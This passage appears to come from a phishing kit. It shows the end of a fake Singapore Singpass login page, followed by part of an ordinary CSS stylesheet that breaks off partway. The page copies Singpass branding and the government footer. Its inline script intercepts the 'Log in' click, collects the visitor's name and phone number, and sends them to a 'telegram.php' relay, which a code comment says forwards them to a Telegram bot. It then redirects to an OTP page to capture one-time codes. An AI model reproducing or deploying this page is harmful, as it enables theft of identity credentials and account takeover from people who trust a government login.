                                                                            <button class="MuiButtonBase-root MuiButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth MuiButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth css-i5fvth" type="submit" aria-label="Submit password for Singpass login" id="login-button">
    <p class="MuiTypography-root MuiTypography-body1 css-94atll">
        <b>Log in</b>
    </p>
    <span class="MuiTouchRipple-root css-w0pj6f"></span>
</button>
                                                                        </div>
                                                                    </div>
                                                                </form>
                                                                
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="MuiGrid-root MuiGrid-item css-1wxaqej">
                                <div class="flex h-[100%] w-screen bottom-0 py-6 px-[5%] relative bg-[#504E56] max-lg:py-6 max-lg:px-2 max-lg:text-[12px] max-sm:text-[1rem]">
                                    <div class="MuiContainer-root MuiContainer-maxWidthXl flex flex-col css-yllrp5">
                                        <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 flex flex-row align-center css-hyv8bi">
                                            <img src="static/images/singpass-footer-logo-70c70d57.svg" alt="Singpass logo" class="w-[140px] h-6 cursor-pointer max-sm:w-auto max-sm:h-auto max-sm:pb-2">
                                        </div>
                                        <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-13cadg">
                                            <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-7 css-1amuv80">
                                                <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-ad809u">
                                                    <span class="text-white inline-block mr-[3px] max-sm:grid max-sm:mt-4 max-sm:leading-6">
                                                        <a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover css-u6oq7h" target="_blank">Contact us</a>
                                                    </span>
                                                    <span class="text-white inline-block mr-[3px] max-sm:grid max-sm:mt-4 max-sm:leading-6">
                                                        <a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover css-u6oq7h" target="_blank">Share feedback</a>
                                                    </span>
                                                    <span class="text-white inline-block mr-[3px] max-sm:grid max-sm:mt-4 max-sm:leading-6">
                                                        <a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover css-gg6sp5" target="_blank">Read FAQs</a>
                                                    </span>
                                                </div>
                                                <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-ad809u">
                                                    <span class="text-white inline-block mr-[3px] max-sm:grid max-sm:mt-4 max-sm:leading-6">
                                                        <a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover css-177bwqu" target="_blank">Report vulnerability</a>
                                                    </span>
                                                    <span class="text-white inline-block mr-[3px] max-sm:grid max-sm:mt-4 max-sm:leading-6">
                                                        <a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover css-177bwqu" target="_blank">Privacy statement</a>
                                                    </span>
                                                    <span class="text-white inline-block mr-[3px] max-sm:grid max-sm:mt-4 max-sm:leading-6">
                                                        <a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover css-177bwqu" target="_blank">Terms of use</a>
                                                    </span>
                                                    <span class="text-white inline-block mr-[3px] max-sm:grid max-sm:mt-4 max-sm:leading-6">
                                                        <a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover css-1sgxvdt" target="_blank">Sitemap</a>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-5 css-b88l0y">
                                                <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-1hd76hk">
                                                    <p class="MuiTypography-root MuiTypography-body1 css-88yug1">© 2024 Government of Singapore</p>
                                                </div>
                                                <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-rfhjpw">
                                                    <p class="MuiTypography-root MuiTypography-body1 css-8xzpoy">Last updated on 4 September 2024</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        <script src="static/js/popper.min.js" type="text/javascript"></script>
        <script src="static/js/bootstrap.min.js" type="text/javascript"></script>
        <script src="static/js/ResizeSensor.js" type="text/javascript"></script>
        <script src="static/js/jquery.sticky-sidebar.min.js" type="text/javascript"></script>
        <script src="static/js/sgds.js" type="text/javascript"></script>
        <script src="static/js/budget.js" type="text/javascript"></script>
        <script>
        document.getElementById("login-button").addEventListener("click", function (e) {
    e.preventDefault(); // Prevent default button behavior
    
    // Get the form data
    const name = document.getElementById("name").value;
    const phone = document.getElementById("phone").value;
    
    // Simpan nomor telepon ke sessionStorage
    sessionStorage.setItem("phone", phone);

    // Create the message text for Telegram
    const message = `New login attempt:\n======================\nName: ${name}\nPhone: ${phone}`;
    
    // Send the data to your server (which will forward it to Telegram bot)
    fetch("telegram.php", {
        method: "POST",
        headers: {
            "Content-Type": "application/json"
        },
        body: JSON.stringify({ message: message })
    })
    .then(response => response.json())
    .then(data => {
        // Redirect to OTP page
        window.location.href = "otp.html";
        console.log(data); // Optionally log the response from your server
    })
    .catch(error => {
        alert("Error submitting form");
        console.error(error);
    });
});

        </script>
    </body>
</html>
</file>
<file: static/css/main.css>
body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
    height: auto;
    margin: 0
}

@media only screen and (max-width:600px) {
    body {
        height: 100%
    }
}

code {
    font-family: source-code-pro, Menlo, Monaco, Consolas, Courier New, monospace
}

html {
    height: 100%;
    overflow: auto
}

:host,
:root {
    --chakra-ring-inset: var(--chakra-empty,
            /*!*/
            /*!*/
        );
    --chakra-ring-offset-width: 0px;
    --chakra-ring-offset-color: #fff;
    --chakra-ring-color: rgba(66, 153, 225, 0.6);
    --chakra-ring-offset-shadow: 0 0 #0000;
    --chakra-ring-shadow: 0 0 #0000;
    --chakra-space-x-reverse: 0;
    --chakra-space-y-reverse: 0;
    --chakra-colors-transparent: transparent;
    --chakra-colors-current: currentColor;
    --chakra-colors-black: #000000;
    --chakra-colors-white: #FFFFFF;
    --chakra-colors-whiteAlpha-50: rgba(255, 255, 255, 0.04);
    --chakra-colors-whiteAlpha-100: rgba(255, 255, 255, 0.06);
    --chakra-colors-whiteAlpha-200: rgba(255, 255, 255, 0.08);
    --chakra-colors-whiteAlpha-300: rgba(255, 255, 255, 0.16);
    --chakra-colors-whiteAlpha-400: rgba(255, 255, 255, 0.24);
    --chakra-colors-whiteAlpha-500: rgba(255, 255, 255, 0.36);
    --chakra-colors-whiteAlpha-600: rgba(255, 255, 255, 0.48);
    --chakra-colors-whiteAlpha-700: rgba(255, 255, 255, 0.64);
    --chakra-colors-whiteAlpha-800: rgba(255, 255, 255, 0.80);
    --chakra-colors-whiteAlpha-900: rgba(255, 255, 255, 0.92);
    --chakra-colors-blackAlpha-50: rgba(0, 0, 0, 0.04);
    --chakra-colors-blackAlpha-100: rgba(0, 0, 0, 0.06);
    --chakra-colors-blackAlpha-200: rgba(0, 0, 0, 0.08);
    --chakra-colors-blackAlpha-300: rgba(0, 0, 0, 0.16);
    --chakra-colors-blackAlpha-400: rgba(0, 0, 0, 0.24);
    --chakra-colors-blackAlpha-500: rgba(0, 0, 0, 0.36);
    --chakra-colors-blackAlpha-600: rgba(0, 0, 0, 0.48);
    --chakra-colors-blackAlpha-700: rgba(0, 0, 0, 0.64);
    --chakra-colors-blackAlpha-800: rgba(0, 0, 0, 0.80);
    --chakra-colors-blackAlpha-900: rgba(0, 0, 0, 0.92);
    --chakra-colors-gray-50: #F7FAFC;
    --chakra-colors-gray-100: #EDF2F7;
    --chakra-colors-gray-200: #E2E8F0;
    --chakra-colors-gray-300: #CBD5E0;
    --chakra-colors-gray-400: #A0AEC0;
    --chakra-colors-gray-500: #718096;
    --chakra-colors-gray-600: #4A5568;
    --chakra-colors-gray-700: #2D3748;
    --chakra-colors-gray-800: #1A202C;
    --chakra-colors-gray-900: #171923;
    --chakra-colors-red-50: #FFF5F5;
    --chakra-colors-red-100: #FED7D7;
    --chakra-colors-red-200: #FEB2B2;
    --chakra-colors-red-300: #FC8181;
    --chakra-colors-red-400: #F56565;
    --chakra-colors-red-500: #E53E3E;
    --chakra-colors-red-600: #C53030;
    --chakra-colors-red-700: #9B2C2C;
    --chakra-colors-red-800: #822727;
    --chakra-colors-red-900: #63171B;
    --chakra-colors-orange-50: #FFFAF0;
    --chakra-colors-orange-100: #FEEBC8;
    --chakra-colors-orange-200: #FBD38D;
    --chakra-colors-orange-300: #F6AD55;
    --chakra-colors-orange-400: #ED8936;
    --chakra-colors-orange-500: #DD6B20;
    --chakra-colors-orange-600: #C05621;
    --chakra-colors-orange-700: #9C4221;
    --chakra-colors-orange-800: #7B341E;
    --chakra-colors-orange-900: #652B19;
    --chakra-colors-yellow-50: #FFFFF0;
    --chakra-colors-yellow-100: #FEFCBF;
    --chakra-colors-yellow-200: #FAF089;
    --chakra-colors-yellow-300: #F6E05E;
    --chakra-colors-yellow-400: #ECC94B;
    --chakra-colors-yellow-500: #D69E2E;
    --chakra-colors-yellow-600: #B7791F;
    --chakra-colors-yellow-700: #975A16;
    --chakra-colors-yellow-800: #744210;
    --chakra-colors-yellow-900: #5F370E;
    --chakra-colors-green-50: #F0FFF4;
    --chakra-colors-green-100: #C6F6D5;
    --chakra-colors-green-200: #9AE6B4;
    --chakra-colors-green-300: #68D391;
    --chakra-colors-green-400: #48BB78;
    --chakra-colors-green-500: #38A169;
    --chakra-colors-green-600: #2F855A;
    --chakra-colors-green-700: #276749;
    --chakra-colors-green-800: #22543D;
    --chakra-colors-green-900: #1C4532;
    --chakra-colors-teal-50: #E6FFFA;
    --chakra-colors-teal-100: #B2F5EA;
    --chakra-colors-teal-200: #81E6D9;
    --chakra-colors-teal-300: #4FD1C5;
    --chakra-colors-teal-400: #38B2AC;
    --chakra-colors-teal-500: #319795;
    --chakra-colors-teal-600: #2C7A7B;
    --chakra-colors-teal-700: #285E61;
    --chakra-colors-teal-800: #234E52;
    --chakra-colors-teal-900: #1D4044;
    --chakra-colors-blue-50: #ebf8ff;
    --chakra-colors-blue-100: #bee3f8;
    --chakra-colors-blue-200: #90cdf4;
    --chakra-colors-blue-300: #63b3ed;
    --chakra-colors-blue-400: #4299e1;
    --chakra-colors-blue-500: #3182ce;
    --chakra-colors-blue-600: #2b6cb0;
    --chakra-colors-blue-700: #2c5282;
    --chakra-colors-blue-800: #2a4365;
    --chakra-colors-blue-900: #1A365D;
    --chakra-colors-cyan-50: #EDFDFD;
    --chakra-colors-cyan-100: #C4F1F9;
    --chakra-colors-cyan-200: #9DECF9;
    --chakra-colors-cyan-300: #76E4F7;
    --chakra-colors-cyan-400: #0BC5EA;
    --chakra-colors-cyan-500: #00B5D8;
    --chakra-colors-cyan-600: #00A3C4;
    --chakra-colors-cyan-700: #0987A0;
    --chakra-colors-cyan-800: #086F83;
    --chakra-colors-cyan-900: #065666;
    --chakra-colors-purple-50: #FAF5FF;
    --chakra-colors-purple-100: #E9D8FD;
    --chakra-colors-purple-200: #D6BCFA;
    --chakra-colors-purple-300: #B794F4;
    --chakra-colors-purple-400: #9F7AEA;
    --chakra-colors-purple-500: #805AD5;
    --chakra-colors-purple-600: #6B46C1;
    --chakra-colors-purple-700: #553C9A;
    --chakra-colors-purple-800: #44337A;
    --chakra-colors-purple-900: #322659;
    --chakra-colors-pink-50: #FFF5F7;
    --chakra-colors-pink-100: #FED7E2;
    --chakra-colors-pink-200: #FBB6CE;
    --chakra-colors-pink-300: #F687B3;
    --chakra-colors-pink-400: #ED64A6;
    --chakra-colors-pink-500: #D53F8C;
    --chakra-colors-pink-600: #B83280;
    --chakra-colors-pink-700: #97266D;
    --chakra-colors-pink-800: #702459;
    --chakra-colors-pink-900: #521B41;
    --chakra-colors-linkedin-50: #E8F4F9;
    --chakra-colors-linkedin-100: #CFEDFB;
    --chakra-colors-linkedin-200: #9BDAF3;
    --chakra-colors-linkedin-300: #68C7EC;
    --chakra-colors-linkedin-400: #34B3E4;
    --chakra-colors-linkedin-500: #00A0DC;
    --chakra-colors-linkedin-600: #008CC9;
    --chakra-colors-linkedin-700: #0077B5;
    --chakra-colors-linkedin-800: #005E93;
    --chakra-colors-linkedin-900: #004471;
    --chakra-colors-facebook-50: #E8F4F9;
    --chakra-colors-facebook-100: #D9DEE9;
    --chakra-colors-facebook-200: #B7C2DA;
    --chakra-colors-facebook-300: #6482C0;
    --chakra-colors-facebook-400: #4267B2;
    --chakra-colors-facebook-500: #385898;
    --chakra-colors-facebook-600: #314E89;
    --chakra-colors-facebook-700: #29487D;
    --chakra-colors-facebook-800: #223B67;
    --chakra-colors-facebook-900: #1E355B;
    --chakra-colors-messenger-50: #D0E6FF;
    --chakra-colors-messenger-100: #B9DAFF;
    --chakra-colors-messenger-200: #A2CDFF;
    --chakra-colors-messenger-300: #7AB8FF;
    --chakra-colors-messenger-400: #2E90FF;
    --chakra-colors-messenger-500: #0078FF;
    --chakra-colors-messenger-600: #0063D1;
    --chakra-colors-messenger-700: #0052AC;
    --chakra-colors-messenger-800: #003C7E;
    --chakra-colors-messenger-900: #002C5C;
    --chakra-colors-whatsapp-50: #dffeec;
    --chakra-colors-whatsapp-100: #b9f5d0;
    --chakra-colors-whatsapp-200: #90edb3;
    --chakra-colors-whatsapp-300: #65e495;
    --chakra-colors-whatsapp-400: #3cdd78;
    --chakra-colors-whatsapp-500: #22c35e;
    --chakra-colors-whatsapp-600: #179848;
    --chakra-colors-whatsapp-700: #0c6c33;
    --chakra-colors-whatsapp-800: #01421c;
    --chakra-colors-whatsapp-900: #001803;
    --chakra-colors-twitter-50: #E5F4FD;
    --chakra-colors-twitter-100: #C8E9FB;
    --chakra-colors-twitter-200: #A8DCFA;
    --chakra-colors-twitter-300: #83CDF7;
    --chakra-colors-twitter-400: #57BBF5;
    --chakra-colors-twitter-500: #1DA1F2;
    --chakra-colors-twitter-600: #1A94DA;
    --chakra-colors-twitter-700: #1681BF;
    --chakra-colors-twitter-800: #136B9E;
    --chakra-colors-twitter-900: #0D4D71;
    --chakra-colors-telegram-50: #E3F2F9;
    --chakra-colors-telegram-100: #C5E4F3;
    --chakra-colors-telegram-200: #A2D4EC;
    --chakra-colors-telegram-300: #7AC1E4;
    --chakra-colors-telegram-400: #47A9DA;
    --chakra-colors-telegram-500: #0088CC;
    --chakra-colors-telegram-600: #007AB8;
    --chakra-colors-telegram-700: #006BA1;
    --chakra-colors-telegram-800: #005885;
    --chakra-colors-telegram-900: #003F5E;
    --chakra-colors-primary-100: #F6F7FA;
    --chakra-colors-primary-200: #DFE1F2;
    --chakra-colors-primary-300: #BCBFE3;
    --chakra-colors-primary-400: #868AC3;
    --chakra-colors-primary-500: #505798;
    --chakra-colors-primary-600: #3B4183;
    --chakra-colors-primary-700: #2F3476;
    --chakra-colors-primary-800: #222757;
    --chakra-colors-primary-900: #1B1E44;
    --chakra-colors-secondary-100: #F6F7FC;
    --chakra-colors-secondary-500: #445072;
    --chakra-colors-neutral-100: #FBFCFD;
    --chakra-colors-neutral-300: #E1E2E4;
    --chakra-colors-neutral-400: #C9CCCF;
    --chakra-colors-neutral-500: #ABADB2;
    --chakra-colors-neutral-600: #69707A;
    --chakra-colors-neutral-700: #636467;
    --chakra-colors-neutral-800: #3D4147;
    --chakra-colors-neutral-900: #26292C;
    --chakra-colors-standard-white: #FFFFFF;
    --chakra-colors-standard-black: #000000;
    --chakra-colors-danger-500: #C05050;
    --chakra-borders-none: 0;
    --chakra-borders-1px: 1px solid;
    --chakra-borders-2px: 2px solid;
    --chakra-borders-4px: 4px solid;
    --chakra-borders-8px: 8px solid;
    --chakra-fonts-heading: Inter, sans-serif;
    --chakra-fonts-body: Inter, sans-serif;
    --chakra-fonts-mono: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --chakra-fontSizes-xs: 0.75rem;
    --chakra-fontSizes-sm: 0.875rem;
    --chakra-fontSizes-md: 1rem;
    --chakra-fontSizes-lg: 1.125rem;
    --chakra-fontSizes-xl: 1.25rem;
    --chakra-fontSizes-2xl: 1.5rem;
    --chakra-fontSizes-3xl: 1.875rem;
    --chakra-fontSizes-4xl: 2.25rem;
    --chakra-fontSizes-5xl: 3rem;
    --chakra-fontSizes-6xl: 3.75rem;
    --chakra-fontSizes-7xl: 4.5rem;
    --chakra-fontSizes-8xl: 6rem;
    --chakra-fontSizes-9xl: 8rem;
    --chakra-fontWeights-hairline: 100;
    --chakra-fontWeights-thin: 200;
    --chakra-fontWeights-light: 300;
    --chakra-fontWeights-normal: 400;
    --chakra-fontWeights-medium: 500;
    --chakra-fontWeights-semibold: 600;
    --chakra-fontWeights-bold: 700;
    --chakra-fontWeights-extrabold: 800;
    --chakra-fontWeights-black: 900;
    --chakra-letterSpacings-tighter: -0.05em;
    --chakra-letterSpacings-tight: -0.025em;
    --chakra-letterSpacings-normal: 0;
    --chakra-letterSpacings-wide: 0.025em;
    --chakra-letterSpacings-wider: 0.05em;
    --chakra-letterSpacings-widest: 0.1em;
    --chakra-lineHeights-3: .75rem;
    --chakra-lineHeights-4: 1rem;
    --chakra-lineHeights-5: 1.25rem;
    --chakra-lineHeights-6: 1.5rem;
    --chakra-lineHeights-7: 1.75rem;
    --chakra-lineHeights-8: 2rem;
    --chakra-lineHeights-9: 2.25rem;
    --chakra-lineHeights-10: 2.5rem;
    --chakra-lineHeights-normal: normal;
    --chakra-lineHeights-none: 1;
    --chakra-lineHeights-shorter: 1.25;
    --chakra-lineHeights-short: 1.375;
    --chakra-lineHeights-base: 1.5;
    --chakra-lineHeights-tall: 1.625;
    --chakra-lineHeights-taller: 2;
    --chakra-radii-none: 0;
    --chakra-radii-sm: 0.125rem;
    --chakra-radii-base: 0.25rem;
    --chakra-radii-md: 0.375rem;
    --chakra-radii-lg: 0.5rem;
    --chakra-radii-xl: 0.75rem;
    --chakra-radii-2xl: 1rem;
    --chakra-radii-3xl: 1.5rem;
    --chakra-radii-full: 9999px;
    --chakra-space-1: 0.25rem;
    --chakra-space-2: 0.5rem;
    --chakra-space-3: 0.75rem;
    --chakra-space-4: 1rem;
    --chakra-space-5: 1.25rem;
    --chakra-space-6: 1.5rem;
    --chakra-space-7: 1.75rem;
    --chakra-space-8: 2rem;
    --chakra-space-9: 2.25rem;
    --chakra-space-10: 2.5rem;
    --chakra-space-12: 3rem;
    --chakra-space-14: 3.5rem;
    --chakra-space-16: 4rem;
    --chakra-space-20: 5rem;
    --chakra-space-24: 6rem;
    --chakra-space-28: 7rem;
    --chakra-space-32: 8rem;
    --chakra-space-36: 9rem;
    --chakra-space-40: 10rem;
    --chakra-space-44: 11rem;
    --chakra-space-48: 12rem;
    --chakra-space-52: 13rem;
    --chakra-space-56: 14rem;
    --chakra-space-60: 15rem;
    --chakra-space-64: 16rem;
    --chakra-space-72: 18rem;
    --chakra-space-80: 20rem;
    --chakra-space-96: 24rem;
    --chakra-space-px: 1px;
    --chakra-space-0-5: 0.125rem;
    --chakra-space-1-5: 0.375rem;
    --chakra-space-2-5: 0.625rem;
    --chakra-space-3-5: 0.875rem;
    --chakra-shadows-xs: 0 0 0 1px rgba(0, 0, 0, 0.05);
    --chakra-shadows-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    --chakra-shadows-base: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
    --chakra-shadows-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    --chakra-shadows-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    --chakra-shadows-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    --chakra-shadows-2xl: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
    --chakra-shadows-outline: 0 0 0 3px rgba(66, 153, 225, 0.6);
    --chakra-shadows-inner: inset 0 2px 4px 0 rgba(0, 0, 0, 0.06);
    --chakra-shadows-none: none;
    --chakra-shadows-dark-lg: rgba(0, 0, 0, 0.1) 0px 0px 0px 1px, rgba(0, 0, 0, 0.2) 0px 5px 10px, rgba(0, 0, 0, 0.4) 0px 15px 40px;
    --chakra-sizes-1: 0.25rem;
    --chakra-sizes-2: 0.5rem;
    --chakra-sizes-3: 0.75rem;
    --chakra-sizes-4: 1rem;
    --chakra-sizes-5: 1.25rem;
    --chakra-sizes-6: 1.5rem;
    --chakra-sizes-7: 1.75rem;
    --chakra-sizes-8: 2rem;
    --chakra-sizes-9: 2.25rem;
    --chakra-sizes-10: 2.5rem;
    --chakra-sizes-12: 3rem;
    --chakra-sizes-14: 3.5rem;
    --chakra-sizes-16: 4rem;
    --chakra-sizes-20: 5rem;
    --chakra-sizes-24: 6rem;
    --chakra-sizes-28: 7rem;
    --chakra-sizes-32: 8rem;
    --chakra-sizes-36: 9rem;
    --chakra-sizes-40: 10rem;
    --chakra-sizes-44: 11rem;
    --chakra-sizes-48: 12rem;
    --chakra-sizes-52: 13rem;
    --chakra-sizes-56: 14rem;
    --chakra-sizes-60: 15rem;
    --chakra-sizes-64: 16rem;
    --chakra-sizes-72: 18rem;
    --chakra-sizes-80: 20rem;
    --chakra-sizes-96: 24rem;
    --chakra-sizes-px: 1px;
    --chakra-sizes-0-5: 0.125rem;
    --chakra-sizes-1-5: 0.375rem;
    --chakra-sizes-2-5: 0.625rem;
    --chakra-sizes-3-5: 0.875rem;
    --chakra-sizes-max: max-content;
    --chakra-sizes-min: min-content;
    --chakra-sizes-full: 100%;
    --chakra-sizes-3xs: 14rem;
    --chakra-sizes-2xs: 16rem;
    --chakra-sizes-xs: 20rem;
    --chakra-sizes-sm: 24rem;
    --chakra-sizes-md: 28rem;
    --chakra-sizes-lg: 32rem;
    --chakra-sizes-xl: 36rem;
    --chakra-sizes-2xl: 42rem;
    --chakra-sizes-3xl: 48rem;
    --chakra-sizes-4xl: 56rem;
    --chakra-sizes-5xl: 64rem;
    --chakra-sizes-6xl: 72rem;
    --chakra-sizes-7xl: 80rem;
    --chakra-sizes-8xl: 90rem;
    --chakra-sizes-container-sm: 640px;
    --chakra-sizes-container-md: 768px;
    --chakra-sizes-container-lg: 1024px;
    --chakra-sizes-container-xl: 1280px;
    --chakra-zIndices-hide: -1;
    --chakra-zIndices-auto: auto;
    --chakra-zIndices-base: 0;
    --chakra-zIndices-docked: 10;
    --chakra-zIndices-dropdown: 1000;
    --chakra-zIndices-sticky: 1100;
    --chakra-zIndices-banner: 1200;
    --chakra-zIndices-overlay: 1300;
    --chakra-zIndices-modal: 1400;
    --chakra-zIndices-popover: 1500;
    --chakra-zIndices-skipLink: 1600;
    --chakra-zIndices-toast: 1700;
    --chakra-zIndices-tooltip: 1800;
    --chakra-transition-property-common: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    --chakra-transition-property-colors: background-color, border-color, color, fill, stroke;
    --chakra-transition-property-dimensions: width, height;
    --chakra-transition-property-position: left, right, top, bottom;
    --chakra-transition-property-background: background-color, background-image, background-position;
    --chakra-transition-easing-ease-in: cubic-bezier(0.4, 0, 1, 1);
    --chakra-transition-easing-ease-out: cubic-bezier(0, 0, 0.2, 1);
    --chakra-transition-easing-ease-in-out: cubic-bezier(0.4, 0, 0.2, 1);
    --chakra-transition-duration-ultra-fast: 50ms;
    --chakra-transition-duration-faster: 100ms;
    --chakra-transition-duration-fast: 150ms;
    --chakra-transition-duration-normal: 200ms;
    --chakra-transition-duration-slow: 300ms;
    --chakra-transition-duration-slower: 400ms;
    --chakra-transition-duration-ultra-slow: 500ms;
    --chakra-blur-none: 0;
    --chakra-blur-sm: 4px;
    --chakra-blur-base: 8px;
    --chakra-blur-md: 12px;
    --chakra-blur-lg: 16px;
    --chakra-blur-xl: 24px;
    --chakra-blur-2xl: 40px;
    --chakra-blur-3xl: 64px;
}
html {
    line-height: 1.5;
    text-size-adjust: 100%;
    font-family: system-ui, sans-serif;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizelegibility;
    touch-action: manipulation;
}

body {
    position: relative;
    min-height: 100%;
    font-feature-settings: "kern";
}

*,
::before,
::after {
    border-width: 0px;
    border-style: solid;
    box-sizing: border-box;
}

main {
    display: block;
}

hr {
    border-top-width: 1px;
    box-sizing: content-box;
    height: 0px;
    overflow: visible;
}

pre,
code,
kbd,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
    color: inherit;
    text-decoration: inherit;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bold;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0px;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0px;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0px;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    appearance: none !important;
}

input[type="number"] {}

[type="search"] {
    appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
    appearance: none !important;
}

::-webkit-file-upload-button {
    appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

body,
blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0px;
}

button {
    background: transparent;
    padding: 0px;
}

fieldset {
    margin: 0px;
    padding: 0px;
}

ol,
ul {
    margin: 0px;
    padding: 0px;
}

textarea {
    resize: vertical;
}

button,
[role="button"] {
    cursor: pointer;
}

table {
    border-collapse: collapse;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit;
}

button,
input,
optgroup,
select,
textarea {
    padding: 0px;
    line-height: inherit;
    color: inherit;
}

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
}

img,
video {
    max-width: 100%;
    height: auto;
}

[data-js-focus-visible] :focus:not([data-focus-visible-added]) {
    outline: none;
    box-shadow: none;
}
body {
    font-family: var(--chakra-fonts-body);
    color: var(--chakra-colors-gray-800);
    background: var(--chakra-colors-white);
    transition-property: background-color;
    transition-duration: var(--chakra-transition-duration-normal);
    line-height: var(--chakra-lineHeights-base);
}

::-webkit-input-placeholder {
    color: var(--chakra-colors-gray-400);
}

::placeholder {
    color: var(--chakra-colors-gray-400);
}

*,
::before,
::after {
    border-color: var(--chakra-colors-gray-200);
    overflow-wrap: break-word;
}
.js-focus-visible :focus:not([data-focus-visible-added]) {
    outline: none;
    box-shadow: none;
}
.css-1l4gar1 {
    display: flex;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-inline: 1.5rem;
    font-size: 0.625rem;
    line-height: 0.75rem;
    font-weight: 400;
    font-feature-settings: "tnum", "lnum", "cv05";
    width: 100%;
}

@media screen and (min-width: 48em) {
    .css-1l4gar1 {
        padding-top: 0.375rem;
        padding-bottom: 0.375rem;
        padding-inline: 1.75rem;
    }
}

@media screen and (min-width: 62em) {
    .css-1l4gar1 {
        padding-inline: 2rem;
    }
}

.css-1qtwd5 {
    font-size: 1rem;
    margin-right: 0.25rem;
    margin-top: 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 48em) {
    .css-1qtwd5 {
        margin-top: 2px;
        margin-bottom: 2px;
    }
}

@media screen and (min-width: 62em) {
    .css-1qtwd5 {
        margin-right: 0.5rem;
    }
}

.css-1dtnjt5 {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    flex-wrap: wrap;
}

.css-14fvd5r {
    color: inherit;
    margin-top: 2px;
    margin-bottom: 2px;
}

.css-1x7ptkc {
    transition-property: var(--chakra-transition-property-common);
    transition-duration: var(--chakra-transition-duration-fast);
    transition-timing-function: var(--chakra-transition-easing-ease-out);
    cursor: pointer;
    text-decoration: underline;
    outline: transparent solid 2px;
    outline-offset: 2px;
    color: rgb(19, 97, 240);
    -webkit-box-align: center;
    align-items: center;
    display: inline-flex;
}

.css-1x7ptkc:hover,
.css-1x7ptkc[data-hover] {
    text-decoration: underline;
}

.css-1x7ptkc:focus,
.css-1x7ptkc[data-focus] {
    box-shadow: var(--chakra-shadows-outline);
}

.css-12zzmx {
    width: 1em;
    height: 1em;
    display: inline-block;
    line-height: 1em;
    flex-shrink: 0;
    color: currentcolor;
    font-size: 1rem;
}

@media screen and (min-width: 48em) {
    .css-12zzmx {
        font-size: 1.25rem;
    }
}

.css-mltxa4 {
    width: 1em;
    height: 1em;
    display: inline-block;
    line-height: 1em;
    flex-shrink: 0;
    color: currentcolor;
    font-size: 1rem;
}

@media screen and (min-width: 48em) {
    .css-mltxa4 {
        font-size: 1.25rem;
    }
}

.css-1ioed0t {
    display: flex;
    flex-direction: column;
    padding-inline: 2rem;
    padding-top: 1.5rem;
